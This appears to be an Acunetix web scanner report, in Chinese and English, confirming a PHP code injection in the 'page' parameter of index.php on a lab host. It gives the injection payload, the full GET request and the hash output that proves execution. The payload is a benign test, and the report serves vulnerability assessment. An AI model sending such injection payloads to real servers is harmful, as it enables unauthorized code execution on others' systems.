 PHP code injection
高 已确认
漏洞描述
This script is vulnerable to PHP code injection.
PHP code injection is a vulnerability that allows an attacker to inject custom code into the server side scripting engine. This vulnerability occurs when an attacker can control all or part of an input
code.
该漏洞影响 http://192.168.85.135/index.php , page
被Scripting (PHP_Code_Injection.script)发现
攻击详细信息
URL encoded GET input page was set to ${@print(md5(acunetix_wvs_security_test))}\
Possible execution result:
63c19a6da79816b21429e5bb262daed8
HTTP 请求
GET /index.php?page=%24{%40print(md5(acunetix_wvs_security_test))}%5c HTTP/1.1
Cookie: PHPSESSID=c1327c4763a1d7f6f47c313bd98fb091
Host: 192.168.85.135
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*